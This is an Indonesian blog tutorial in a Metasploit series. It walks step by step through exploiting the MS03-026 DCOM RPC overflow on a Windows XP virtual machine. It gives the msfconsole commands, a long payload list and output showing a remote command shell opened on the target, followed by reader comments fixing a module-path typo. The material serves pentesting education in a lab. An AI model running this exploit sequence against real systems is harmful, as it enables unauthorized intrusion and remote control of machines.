Tutorial Metasploit (3)
Memahami Eksploitasi dan Kebutuhan Metasploit (3)
Oleh : Reza Ervani (rezaervani@gmail.com)
Special Thanks to : Vivek Ramachandran – http://www.vivekramachandran.com/
Sekilas Metasploit
- Perangkat untuk pengembangan dan pengujian vulnerabilitas
- Dapat digunakan untuk : Uji penetrasi, riset exploit, mengembangkan signature IDS
- Dimulai oleh H.D. Moore pada tahun 2003
- Open Source dan Bebas untuk Digunakan
- Ditulis dalam Bahasa Ruby
Metasploit untuk Pentesting
- Memiliki lebih dari 600 exploit yang sudah diuji
- Memiliki lebih dari 200 payload dan 27 enkoder
- Menawarkan Plug and Play Payload dalam exploit
- Ribuan fitur lain untuk pentest yang lebih baik dan lebih cepat
Praktikum
Seperti yang disampaikan dalam tutorial sebelumnya, kita akan mencoba menggunakan framework metasploit untuk melakukan hal yang sama di tutorial 2 :

Lingkungan kerja kita kali ini adalah Ubuntu 10.04.3 yang menjalankan metasploit dan Windows XP SP 1 Home Edition yang dijalankan di Virtual Box. (Klik Gambar untuk Memperbesar)

Jalankan metasploit di komputer anda :
msfconsole
Kita cari module dcom
msf > search dcom
Keluarannya akan tampak seperti :
[sourcecode languange=”bash”]
Matching Modules
================
Name Disclosure Date Rank Description
—- ————— —- ———–
exploit/windows/dcerpc/ms03_026_dcom 2003-07-16 great Microsoft RPC DCOM Interface Overflow
exploit/windows/driver/broadcom_wifi_ssid 2006-11-11 low Broadcom Wireless Driver Probe Response SSID Overflow
exploit/windows/smb/ms04_031_netdde 2004-10-12 good Microsoft NetDDE Service Overflow
[/sourcecode]
Kita akan gunakan modul ms03_026_dcom :
msf > use /windows/dcerpc/ms03_026_dcom
Keluarannya :
msf exploit(ms03_026_dcom) >
Lalu kita lihat apa saja opsi yang ada :
msf exploit(ms03_026_dcom) > show options
Keluarannya akan tampak seperti :
[sourcecode languange=”bash”]
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
—- ————— ——– ———–
RHOST yes The target address
RPORT 135 yes The target port
Exploit target:
Id Name
— —-
0 Windows NT SP3-6a/2000/XP/2003 Universal
[/sourcecode]
Terlihat bahwa ada opsi RHOST untuk mencantumkan alamat komputer target dan RPORT untuk menentukan port di komputer target.

Kita cek IP komputer target :
Lalu kita set RHOST sesuai dengan IP Komputer Target
msf exploit(ms03_026_dcom) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
Selanjutnya kita lihat opsi Payload apa saja yang ada dengan perintah show payloads :
msf exploit(ms03_026_dcom) > show payloads
Keluarannya akan tampak seperti berikut, menunjukkan banyak sekali payload yang bisa disertakan (Bayangkan kalau semuanya harus kita buat dari scratch) :
Compatible Payloads =================== Name Disclosure Date Rank Description ---- --------------- ---- ----------- generic/custom normal Custom Payload generic/debug_trap normal Generic x86 Debug Trap generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline generic/tight_loop normal Generic x86 Tight Loop windows/adduser normal Windows Execute net user /ADD windows/dllinject/bind_ipv6_tcp normal Reflective Dll Injection, Bind TCP Stager (IPv6) windows/dllinject/bind_nonx_tcp normal Reflective Dll Injection, Bind TCP Stager (No NX or Win7) windows/dllinject/bind_tcp normal Reflective Dll Injection, Bind TCP Stager windows/dllinject/reverse_http normal Reflective Dll Injection, Reverse HTTP Stager windows/dllinject/reverse_ipv6_tcp normal Reflective Dll Injection, Reverse TCP Stager (IPv6) windows/dllinject/reverse_nonx_tcp normal Reflective Dll Injection, Reverse TCP Stager (No NX or Win7) windows/dllinject/reverse_ord_tcp normal Reflective Dll Injection, Reverse Ordinal TCP Stager (No NX or Win7) windows/dllinject/reverse_tcp normal Reflective Dll Injection, Reverse TCP Stager windows/dllinject/reverse_tcp_allports normal Reflective Dll Injection, Reverse All-Port TCP Stager windows/dllinject/reverse_tcp_dns normal Reflective Dll Injection, Reverse TCP Stager (DNS) windows/download_exec normal Windows Executable Download and Execute windows/exec normal Windows Execute Command windows/loadlibrary normal Windows LoadLibrary Path windows/messagebox normal Windows MessageBox windows/meterpreter/bind_ipv6_tcp normal Windows Meterpreter (Reflective Injection), Bind TCP Stager (IPv6) windows/meterpreter/bind_nonx_tcp normal Windows Meterpreter (Reflective Injection), Bind TCP Stager (No NX or Win7) windows/meterpreter/bind_tcp normal Windows Meterpreter (Reflective Injection), Bind TCP Stager windows/meterpreter/reverse_http normal Windows Meterpreter (Reflective Injection), Reverse HTTP Stager windows/meterpreter/reverse_https normal Windows Meterpreter (Reflective Injection), Reverse HTTPS Stager windows/meterpreter/reverse_ipv6_tcp normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (IPv6) windows/meterpreter/reverse_nonx_tcp normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (No NX or Win7) windows/meterpreter/reverse_ord_tcp normal Windows Meterpreter (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7) windows/meterpreter/reverse_tcp normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager windows/meterpreter/reverse_tcp_allports normal Windows Meterpreter (Reflective Injection), Reverse All-Port TCP Stager windows/meterpreter/reverse_tcp_dns normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (DNS) windows/metsvc_bind_tcp normal Windows Meterpreter Service, Bind TCP windows/metsvc_reverse_tcp normal Windows Meterpreter Service, Reverse TCP Inline windows/patchupdllinject/bind_ipv6_tcp normal Windows Inject DLL, Bind TCP Stager (IPv6) windows/patchupdllinject/bind_nonx_tcp normal Windows Inject DLL, Bind TCP Stager (No NX or Win7) windows/patchupdllinject/bind_tcp normal Windows Inject DLL, Bind TCP Stager windows/patchupdllinject/reverse_ipv6_tcp normal Windows Inject DLL, Reverse TCP Stager (IPv6) windows/patchupdllinject/reverse_nonx_tcp normal Windows Inject DLL, Reverse TCP Stager (No NX or Win7) windows/patchupdllinject/reverse_ord_tcp normal Windows Inject DLL, Reverse Ordinal TCP Stager (No NX or Win7) windows/patchupdllinject/reverse_tcp normal Windows Inject DLL, Reverse TCP Stager windows/patchupdllinject/reverse_tcp_allports normal Windows Inject DLL, Reverse All-Port TCP Stager windows/patchupdllinject/reverse_tcp_dns normal Windows Inject DLL, Reverse TCP Stager (DNS) windows/patchupmeterpreter/bind_ipv6_tcp normal Windows Meterpreter (skape/jt injection), Bind TCP Stager (IPv6) windows/patchupmeterpreter/bind_nonx_tcp normal Windows Meterpreter (skape/jt injection), Bind TCP Stager (No NX or Win7) windows/patchupmeterpreter/bind_tcp normal Windows Meterpreter (skape/jt injection), Bind TCP Stager windows/patchupmeterpreter/reverse_ipv6_tcp normal Windows Meterpreter (skape/jt injection), Reverse TCP Stager (IPv6) windows/patchupmeterpreter/reverse_nonx_tcp normal Windows Meterpreter (skape/jt injection), Reverse TCP Stager (No NX or Win7) windows/patchupmeterpreter/reverse_ord_tcp normal Windows Meterpreter (skape/jt injection), Reverse Ordinal TCP Stager (No NX or Win7) windows/patchupmeterpreter/reverse_tcp normal Windows Meterpreter (skape/jt injection), Reverse TCP Stager windows/patchupmeterpreter/reverse_tcp_allports normal Windows Meterpreter (skape/jt injection), Reverse All-Port TCP Stager windows/patchupmeterpreter/reverse_tcp_dns normal Windows Meterpreter (skape/jt injection), Reverse TCP Stager (DNS) windows/shell/bind_ipv6_tcp normal Windows Command Shell, Bind TCP Stager (IPv6) windows/shell/bind_nonx_tcp normal Windows Command Shell, Bind TCP Stager (No NX or Win7) windows/shell/bind_tcp normal Windows Command Shell, Bind TCP Stager windows/shell/reverse_http normal Windows Command Shell, Reverse HTTP Stager windows/shell/reverse_ipv6_tcp normal Windows Command Shell, Reverse TCP Stager (IPv6) windows/shell/reverse_nonx_tcp normal Windows Command Shell, Reverse TCP Stager (No NX or Win7) windows/shell/reverse_ord_tcp normal Windows Command Shell, Reverse Ordinal TCP Stager (No NX or Win7) windows/shell/reverse_tcp normal Windows Command Shell, Reverse TCP Stager windows/shell/reverse_tcp_allports normal Windows Command Shell, Reverse All-Port TCP Stager windows/shell/reverse_tcp_dns normal Windows Command Shell, Reverse TCP Stager (DNS) windows/shell_bind_tcp normal Windows Command Shell, Bind TCP Inline windows/shell_bind_tcp_xpfw normal Windows Disable Windows ICF, Command Shell, Bind TCP Inline windows/shell_reverse_tcp normal Windows Command Shell, Reverse TCP Inline windows/speak_pwned normal Windows Speech API - Say "You Got Pwned!" windows/upexec/bind_ipv6_tcp normal Windows Upload/Execute, Bind TCP Stager (IPv6) windows/upexec/bind_nonx_tcp normal Windows Upload/Execute, Bind TCP Stager (No NX or Win7) windows/upexec/bind_tcp normal Windows Upload/Execute, Bind TCP Stager windows/upexec/reverse_http normal Windows Upload/Execute, Reverse HTTP Stager windows/upexec/reverse_ipv6_tcp normal Windows Upload/Execute, Reverse TCP Stager (IPv6) windows/upexec/reverse_nonx_tcp normal Windows Upload/Execute, Reverse TCP Stager (No NX or Win7) windows/upexec/reverse_ord_tcp normal Windows Upload/Execute, Reverse Ordinal TCP Stager (No NX or Win7) windows/upexec/reverse_tcp normal Windows Upload/Execute, Reverse TCP Stager windows/upexec/reverse_tcp_allports normal Windows Upload/Execute, Reverse All-Port TCP Stager windows/upexec/reverse_tcp_dns normal Windows Upload/Execute, Reverse TCP Stager (DNS) windows/vncinject/bind_ipv6_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (IPv6) windows/vncinject/bind_nonx_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (No NX or Win7) windows/vncinject/bind_tcp normal VNC Server (Reflective Injection), Bind TCP Stager windows/vncinject/reverse_http normal VNC Server (Reflective Injection), Reverse HTTP Stager windows/vncinject/reverse_ipv6_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (IPv6) windows/vncinject/reverse_nonx_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7) windows/vncinject/reverse_ord_tcp normal VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7) windows/vncinject/reverse_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection), Reverse All-Port TCP Stager windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
Kita akan coba modul windows/shell_bind_tcp, karena kita ingin melakukan hal yang sama dengan yang kita lakukan di tutorial 2.
msf exploit(ms03_026_dcom) > set PAYLOAD windows/shell_bind_tcp
PAYLOAD => windows/shell_bind_tcp
Kita lihat opsi apa saja yang ada :
msf exploit(ms03_026_dcom) > show options
Keluarannya akan tampak seperti :
[sourcecode languange=”bash”]
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
—- ————— ——– ———–
RHOST 192.168.1.3 yes The target address
RPORT 135 yes The target port
Payload options (windows/shell_bind_tcp):
Name Current Setting Required Description
—- ————— ——– ———–
EXITFUNC thread yes Exit technique: seh, thread, none, process
LPORT 4444 yes The listen port
RHOST 192.168.1.3 no The target address
Exploit target:
Id Name
— —-
0 Windows NT SP3-6a/2000/XP/2003 Universal
[/sourcecode]
Saatnya kita lakukan exploit dengan secara sederhana mengetikkan perintah exploit :
msf exploit(ms03_026_dcom) > exploit
Maka yang akan kita peroleh adalah :
[sourcecode languange=”bash”]
[*] Started bind handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal…
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.3[135] …
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.3[135] …
[*] Sending exploit …
[*] Command shell session 1 opened (192.168.1.2:34778 -> 192.168.1.3:4444) at Sun Aug 28 15:56:48 +0700 2011
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
[/sourcecode]
Anda lihat, kita berhasil kembali masuk ke komputer target dan mendapatkan prompt-nya.
Hal selanjutnya yang bisa kita lakukan bisa saja serupa dengan apa yang dijelaskan di Tutorial 2 yang lalu atau bisa juga hal yang lainnya.
Kesimpulan
Dua cara yang kita gunakan, di Tutorial 2 dan Tutorial 3 membandingkan metode yang berbeda untuk target yang sama. Contoh ini memperlihatkan betapa penggunaan metasploit membuat pekerjaan seorang analis keamanan informasi dapat menjadi lebih mudah, karena dia tidak harus membuat kode exploit dan payload dari nol, tetapi sudah disediakan dalam bentuk framework oleh Metasploit.
Dalam tutorial berikutnya insya Allah kita akan melihat lebih dalam penggunaan metasploit ini.
Semoga bermanfaat.
Bersambung (rezaervani@gmail.com)
Tutorial Sebelumnya :
emmm……… ada tutorial tentang perintah2 pada metasploit pak…?
soalnya belum tahu di perintah2nya…
ada yang error boss
pdda saat ane ketikan printah ni
msf > use /windows/dcerpc/ms03_026_dcom
[-] Failed to load module: /windows/dcerpc/ms03_026_dcom
msf >
moon solusinya
tambah exploit didepan windows : exploit/windows/dcerpc/ms03_026_dcom
sama saya juga sama failed to load module : /windows/dcerpc/ms03_026_dcom
knp ya
Pak, ada tutorial untuk exploit Linux mengunakan metasploit…??
Makasih
hilangkan tanda / depan jendela
Bos ane nih masih newbie baru mainan exploit, jadi ane mau nanya kode ms03_026_Dcom itu maksudnya apa karena kadang ane temui msf exploit (ms08_067)_Netapi set Rhost…. apaan tuu..ane mudeng juga…
msf > use /windows/dcerpc/ms03_026_dcom
[-] Failed to load module: /windows/dcerpc/ms03_026_dcom
bos apa perbedaan perintah Dcom, Isass dan Netapi, dan pada saat bagaimana perintah tersebut diatas digunakan ?
kalaw port 80 bisa di exploit gak
soale port 445,444,443 semua filter
use /windows/dcerpc/ms03_026_dcom -> ini salah,harusnya
use windows/dcerpc/ms03_026_dcom -> tanpa / di depan windows
coba dong ada tutorial for os windows
Maaff saya may tanya maksud dari modul ms03_026_dcom itu maksud nya apa ya . Tolong penjelasannya makasih
use windows/dcerpc/ms03_026_dcom
use exploit/windows/dcerpc/ms03_026_dcom